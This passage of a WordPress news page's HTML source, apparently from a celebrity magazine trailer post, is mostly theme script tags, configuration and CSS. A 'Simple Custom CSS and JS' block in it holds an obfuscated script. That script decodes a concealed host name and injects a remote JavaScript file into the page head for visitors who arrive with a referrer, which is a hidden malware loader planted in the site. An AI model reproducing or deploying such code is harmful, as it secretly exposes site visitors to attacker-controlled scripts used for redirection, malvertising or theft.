<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.5" id="isotope-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=10.6.1" id="lazysizes-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=10.6.1" id="bgset-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/superfish.js?ver=10.6.1" id="superfish-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=10.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=10.6.1" id="waypoint-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=10.6.1" id="scrollto-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=10.6.1" id="parallax-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=10.6.1" id="okaynav-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=10.6.1" id="mousewheel-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=10.6.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=10.6.1" id="smartresize-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=10.6.1" id="chosen-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=10.6.1" id="magnific-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=10.6.1" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=10.6.1" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=10.6.1" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=10.6.1" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/trailers/boston-strangler-trailer","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"19516","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/trailers/boston-strangler-trailer","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"19516","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/trailers/boston-strangler-trailer","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"19516","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/trailers/boston-strangler-trailer","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"19516","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/trailers/boston-strangler-trailer","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"19516","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/trailers/boston-strangler-trailer","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"19516","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/trailers/boston-strangler-trailer","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"19516","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/trailers/boston-strangler-trailer","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"19516","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/trailers/boston-strangler-trailer","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"19516","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/main.js?ver=10.6.1" id="jnews-main-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/zoom-button.js?ver=10.6.1" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/popup-post.js?ver=10.6.1" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=10.6.1" id="jnews-darkmode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://celebritycafemagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://celebritycafemagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6f8a5811da06f7c2192d3da73945d581 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #595c5f; --j-accent-color : #e32a2d; --j-alt-color : #344966; --j-heading-color : #1b2228; --j-entry-color : #1b2228; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #595c5f; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #e32a2d; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #e32a2d; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #e32a2d; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #e32a2d; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #344966; } .jeg_share_button.share-float.share-monocrhome a { background-color : #344966; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #1b2228; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #1b2228; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #1b2228; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 24px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 24px; } .jeg_midbar { height : 164px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #e32a2d; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #dd3333; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #e32a2d; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0d1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #ddc733; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark 